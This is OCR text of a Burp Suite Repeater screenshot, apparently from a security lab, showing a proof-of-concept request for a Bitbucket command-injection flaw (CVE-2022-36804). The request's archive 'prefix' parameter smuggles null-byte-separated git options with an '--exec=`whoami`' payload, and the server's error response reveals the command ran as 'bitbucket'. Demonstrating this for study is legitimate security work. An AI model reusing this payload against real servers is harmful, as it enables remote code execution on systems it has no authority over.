 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.5 - Temporary Project - licensed to The SecOps Group UK limited [17 user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro Upload Scanner
2 × +
Send Cancel < >
Target: http://192.168.1.7:7990 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/api/latest/projects/VUL/repos/cve202236804/archive?format=zip&path=bighax&
prefix=vulnmachines/%00--remote=/%00--exec=%60whoami%60%00--prefix=/ HTTP/1.1
2 Host: 192.168.1.7:7990
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 x-atlassian-mau-ignore: true
10 Connection: close
11 Referer: http://192.168.1.7:7990/projects/VUL/repos/cve202236804/browse/payload.txt
12 Cookie: BITBUCKETSESSIONID=EF599E71D73E576F73ED39B72A83D0E6
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 X-AREQUESTID: @1FXFWWGx677x271x0
3 X-ASEN: SEN-L18815291
4 Cache-Control: no-cache, no-transform
5 Vary: accept-encoding,x-auserid,cookie,x-ausername,accept-encoding
6 Content-Type: application/json;charset=UTF-8
7 Date: Sat, 15 Oct 2022 11:17:03 GMT
8 Connection: close
9 Content-Length: 384
10
11 {
"errors":[
{
"context":null,
"message":
"'/usr/bin/git archive --format=zip --prefix=vulnmachines/\u0000--remote=/\u00
00--exec=`whoami`\u0000--prefix=/ -- 27086988faf6328e9b05c5cc76a7ceea0b0d9b7d
bighax' exited with code 128 saying: `whoami` '/': 1: bitbucket: not found\nfa
tal: the remote end hung up unexpectedly",
"exceptionName":"com.atlassian.bitbucket.scm.CommandFailedException"
}
]
}
Search...
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 8
The
SecOps
Group
Done
688 bytes | 11 millis
ENG
IN
16:47
15-10-2022